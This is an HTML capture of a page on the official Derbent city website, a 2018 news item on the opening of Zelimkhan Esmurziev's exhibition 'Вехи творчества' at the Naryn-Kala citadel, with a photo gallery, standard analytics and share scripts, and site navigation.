

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/
body_size: 16048
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&quot;Вехи творчества&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769012032','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'febdf65b7cbc53727f42716302de2c30'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">&quot;Вехи творчества&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/467/467180cfaa932c74cbac2764f9215e57.jpg"
                 width="1032"
                 height="774"
                 alt="&quot;Вехи творчества&quot;"
                 title="&quot;Вехи творчества&quot;"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                9 октября 2018            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">10 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>9 октября в цитадели Нарын-кала Дербентского музея – заповедника состоялось открытие передвижной выставки народного художника Республики Ингушетия Зелимхана Эсмурзиева «Вехи творчества». Начальник отдела культуры и туризма Гюлага Бабаева и главный специалист отдела Гюльпери Мирзабалаева посетили выставочный зал, чтоб ознакомиться с работами художника из братской республики.<br />
На открытии выставки председатель Союза народных художников республики Ингушетия Муса Мартазанов рассказал о художнике и его творчестве. <br />
В своем выступлении главный хранитель Государственного музея изобразительных искусств Республики Ингушетия Мадина Хамхоева поблагодарила за радушный прием и за подробный рассказ о жизни города и его историческом прошлом. <br />
Опыт культурного обмена полезен для наших республик. Он дает возможность людям познакомиться с достижениями в сфере искусства других городов. <br />
Творчество Народного художника Ингушетии Зелимхана Эсмурзиева занимает особое место в отечественной культуре. Его живопись разная по тематике и настроению. Работы художника не раз получали высокую оценку ценителей живописного искусства.<br />
Напоминаем, что выставка будет работать до 9 ноября.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>10</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/b3b/b3b8774636184f0aab8ebe8872923977.jpg" rel="gallery"><img src="/upload/iblock/b3b/b3b8774636184f0aab8ebe8872923977.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2b5/2b567cdfc78e5a888cf7bee2c8a21541.jpg" rel="gallery"><img src="/upload/iblock/2b5/2b567cdfc78e5a888cf7bee2c8a21541.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/29f/29f1668b3374c3edab9e552572728644.jpg" rel="gallery"><img src="/upload/iblock/29f/29f1668b3374c3edab9e552572728644.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2be/2be36cacee08580819df8fb7c8933944.jpg" rel="gallery"><img src="/upload/iblock/2be/2be36cacee08580819df8fb7c8933944.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/5c5/5c5c1aa4608365ecc74d4cafdeabefcb.jpg" rel="gallery"><img src="/upload/iblock/5c5/5c5c1aa4608365ecc74d4cafdeabefcb.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/972/97290d0bde033287d272e8ae1a0cbad5.jpg" rel="gallery"><img src="/upload/iblock/972/97290d0bde033287d272e8ae1a0cbad5.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d84/d84f9ce2a6ca8d7f5be06fa576b6f468.jpg" rel="gallery"><img src="/upload/iblock/d84/d84f9ce2a6ca8d7f5be06fa576b6f468.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/902/9029aef407810b23b89fd2ce690e54b5.jpg" rel="gallery"><img src="/upload/iblock/902/9029aef407810b23b89fd2ce690e54b5.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2e3/2e35dc955f093c9cce6079d67227c3b8.jpg" rel="gallery"><img src="/upload/iblock/2e3/2e35dc955f093c9cce6079d67227c3b8.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/efb/efb42c061da0b3c63d8ef38d32d0f0b2.jpg" rel="gallery"><img src="/upload/iblock/efb/efb42c061da0b3c63d8ef38d32d0f0b2.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/&t=&quot;Вехи творчества&quot;" onclick="return fbs_click('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/', '&quot;Вехи творчества&quot;');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' \"Вехи творчества\"'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/+&quot;Вехи творчества&quot;" onclick="return twitter_click_1('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/', '&quot;Вехи творчества&quot;');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/" onclick="return vk_click('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/&subject=&quot;Вехи творчества&quot;" onclick="return lj_click('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/', '&quot;Вехи творчества&quot;');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/" onclick="return mailru_click('https://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
